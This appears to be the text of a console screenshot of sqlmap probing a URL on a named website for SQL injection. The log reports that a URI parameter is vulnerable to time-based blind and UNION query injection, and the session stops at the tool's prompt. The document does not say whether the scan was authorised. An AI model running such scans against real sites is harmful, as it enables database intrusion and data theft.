 管理员: C:\windows\system32\cmd.exe - sqlmap.py  --url "http://www.zenlane.com/index.p...
r HAVING clause'
[17:41:16] [INFO] testing 'Oracle AND error-based - WHERE or HAVING clause (XMLT
ype)'
[17:41:16] [INFO] testing 'MySQL inline queries'
[17:41:16] [INFO] testing 'PostgreSQL inline queries'
[17:41:16] [INFO] testing 'Microsoft SQL Server/Sybase inline queries'
[17:41:16] [INFO] testing 'Oracle inline queries'
[17:41:16] [INFO] testing 'SQLite inline queries'
[17:41:16] [INFO] testing 'MySQL > 5.0.11 stacked queries'
[17:41:16] [INFO] testing 'PostgreSQL > 8.1 stacked queries'
[17:41:17] [INFO] testing 'Microsoft SQL Server/Sybase stacked queries'
[17:41:17] [INFO] testing 'MySQL > 5.0.11 AND time-based blind'
[17:41:57] [INFO] URI parameter '#1*' is 'MySQL > 5.0.11 AND time-based blind' i
njectable
[17:41:57] [INFO] testing 'MySQL UNION query (NULL) - 1 to 20 columns'
[17:41:57] [INFO] automatically extending ranges for UNION query injection techn
ique tests as there is at least one other (potential) technique found
[17:41:58] [INFO] ORDER BY technique seems to be usable. This should reduce the
time needed to find the right number of query columns. Automatically extending t
he range for current UNION query injection technique test
[17:41:59] [INFO] target URL appears to have 14 columns in query
[17:42:03] [INFO] URI parameter '#1*' is 'MySQL UNION query (NULL) - 1 to 20 col
umns' injectable
URI parameter '#1*' is vulnerable. Do you want to keep testing the others (if an
y)? [y/N]